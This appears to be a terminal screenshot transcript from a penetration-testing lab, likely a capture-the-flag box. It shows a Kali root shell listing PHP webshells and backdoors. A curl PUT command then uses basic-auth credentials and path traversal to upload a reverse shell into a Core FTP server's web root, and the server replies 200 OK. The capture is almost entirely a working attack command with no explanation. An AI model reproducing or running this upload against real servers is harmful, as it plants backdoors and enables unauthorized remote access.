 ┌──(root㉿kali)-[/usr/share/webshells/php]
└─# ls
findsocket  php-backdoor.php  php-reverse-shell.php  qsd-php-backdoor.php  simple-backdoor.php  winrevshell.php
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# curl -k -X PUT -H "Host: 10.129.203.7" --basic -u fiona:987654321 --data-binary @winrevshell.php --path-as-is https://10.129.203.7/../xa
mpp/htdocs/rev.php
HTTP/1.1 200 Ok
Date:Sun, 22 May 2025 21:52:04 GMT
Server: Core FTP HTTP Server
Accept-Ranges: bytes
Connection: Keep-Alive
Content-type: application/octet-stream
Content-length: 6543
dog.pdf